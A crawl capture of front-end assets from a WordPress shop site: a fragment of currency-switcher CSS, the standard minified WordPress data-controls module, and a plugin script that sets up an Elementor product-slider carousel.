    top: 1px;
    cursor: pointer;
}

.woocs-style-3-du-dialog-starter{
    font-family: Roboto, sans-serif;
    font-size: 14px;    
    background: none;
    color: #fff;
    cursor: pointer;
    padding: 0.6180469716em 1.41575em;
    text-decoration: none;
    font-weight: 600;
    text-shadow: none;
    display: inline-block;
    -webkit-appearance: none;
    border-radius: 0;
    background-color: #eeeeee;
    border: 0;
    color: #333333;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718
body_size: 365
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.dataControls=function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="71Oy")}({"1ZqX":function(t,e){t.exports=window.wp.data},"71Oy":function(t,e,n){"use strict";n.r(e),n.d(e,"apiFetch",(function(){return s})),n.d(e,"select",(function(){return l})),n.d(e,"syncSelect",(function(){return a})),n.d(e,"dispatch",(function(){return d})),n.d(e,"__unstableAwaitPromise",(function(){return p})),n.d(e,"controls",(function(){return f}));var r=n("ywyh"),o=n.n(r),i=n("1ZqX"),c=n("NMb1"),u=n.n(c);function s(t){return{type:"API_FETCH",request:t}}function l(){return u()("`select` control in `@wordpress/data-controls`",{since:"5.7",alternative:"built-in `resolveSelect` control in `@wordpress/data`"}),i.controls.resolveSelect(...arguments)}function a(){return u()("`syncSelect` control in `@wordpress/data-controls`",{since:"5.7",alternative:"built-in `select` control in `@wordpress/data`"}),i.controls.select(...arguments)}function d(){return u()("`dispatch` control in `@wordpress/data-controls`",{since:"5.7",alternative:"built-in `dispatch` control in `@wordpress/data`"}),i.controls.dispatch(...arguments)}const p=function(t){return{type:"AWAIT_PROMISE",promise:t}},f={AWAIT_PROMISE:t=>{let{promise:e}=t;return e},API_FETCH(t){let{request:e}=t;return o()(e)}}},NMb1:function(t,e){t.exports=window.wp.deprecated},ywyh:function(t,e){t.exports=window.wp.apiFetch}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0
body_size: 519
content:
(function ($) {
  "use strict";

  /**
   * All of the code for your public-facing JavaScript source
   * should reside in this file.
   *
   * Note: It has been assumed you will write jQuery code here, so the
   * $ function reference has been prepared for usage within the scope
   * of this function.
   *
   * This enables you to define handlers, for when the DOM is ready:
   *
   * $(function() {
   *
   * });
   *
   * When the window is loaded:
   *
   * $( window ).load(function() {
   *
   * });
   *
   * ...and/or other possibilities.
   *
   * Ideally, it is not considered best practise to attach more than a
   * single DOM-ready or window-load handler for a particular page.
   * Although scripts in the WordPress core, Plugins and Themes may be
   * practising this, we should strive to set a better example in our own work.
   */
  var opstore_products = function ($scope, $) {
    var $slider_elem = $scope.find(".wpopea-opstore-products").eq(0),
      $slider_main = $slider_elem.find(".products.product-slide"),
      $slideNo = $slider_elem.data("slide-no"),
      $tslideNo = $slider_elem.data("tslide-no"),
      $mslideNo = $slider_elem.data("mslide-no"),
      $slideItem = $slider_elem.data("slide-item"),
      $tslideItem = $slider_elem.data("tslide-item"),
      $mslideItem = $slider_elem.data("mslide-item"),
      $autoPlay = $slider_elem.data("auto-slide"),
      $pager = $slider_elem.data("show-pager"),
      $arrow = $slider_elem.data("show-arrow"),
      $infiniteSlide = $slider_elem.data("infinite-slide"),
      $status = $scope.find('.pagingInfo');
    if ($slider_main.length > 0) {
      $slider_main.slick({
        dots: $pager,
        infinite: $infiniteSlide,
        autoplay: $autoPlay,
        arrows: $arrow,
        slidesToShow: $slideNo,
        slidesToScroll: $slideItem,
        responsive: [
          {
            breakpoint: 992,
            settings: {
              slidesToShow: $tslideNo,
              slidesToScroll: $tslideItem,
            },
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: $mslideNo,
              slidesToScroll: $mslideItem,
            },
          },
        ],
      });
      if ($status.length > 0){
        $slider_main.on('init reInit afterChange', function(event, slick, currentSlide, nextSlide){
            //currentSlide is undefined on init -- set it to 0 in this case (currentSlide is 0 based)
            var i = (currentSlide ? currentSlide : 0) + 1;
            $status.text(i + '/' + slick.slideCount);
        });
      }
    }
  };

  var isEditMode = false;
  $(window).on("elementor/frontend/init", function () {
    elementorFrontend.hooks.addAction(
      // "frontend/element_ready/sc opstore-products.default",
      "frontend/element_ready/sc-post-products.default",
      opstore_products
    );
  });
})(jQuery);
